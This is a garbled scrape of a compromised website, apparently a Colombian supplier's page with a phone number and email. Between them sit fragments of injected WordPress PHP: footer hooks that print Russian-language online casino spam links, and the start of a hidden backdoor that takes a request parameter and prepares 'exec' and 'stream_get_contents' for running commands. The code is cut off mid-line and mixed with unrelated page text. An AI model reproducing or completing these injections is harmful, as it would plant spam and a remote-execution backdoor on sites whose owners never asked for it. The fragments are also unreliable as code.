
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
CASA